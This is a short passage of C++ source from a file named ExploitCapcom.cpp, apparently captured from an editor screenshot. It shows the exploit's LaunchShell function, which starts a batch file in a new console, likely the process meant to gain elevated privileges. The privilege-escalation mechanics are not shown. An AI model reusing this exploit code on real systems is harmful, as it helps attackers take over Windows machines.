 ExploitCapcom.cpp
ExploitCapcom (Ámbito global)
286 (static_cast<ULONG_PTR>(~0xf)));
287 }
288
289 // Launches a command shell process
290 static bool LaunchShell()
291 {
292 TCHAR CommandLine[] = TEXT("C:\\test\\retrievemagic.bat");
293 PROCESS_INFORMATION ProcessInfo;
294 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
295 if (!CreateProcess(NULL, CommandLine, nullptr, nullptr, FALSE,
296 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
297 &ProcessInfo))
298 {
299 return false;
300 }
301
302 CloseHandle(ProcessInfo.hThread);
303 CloseHandle(ProcessInfo.hProcess);
304 return true;
305 }
306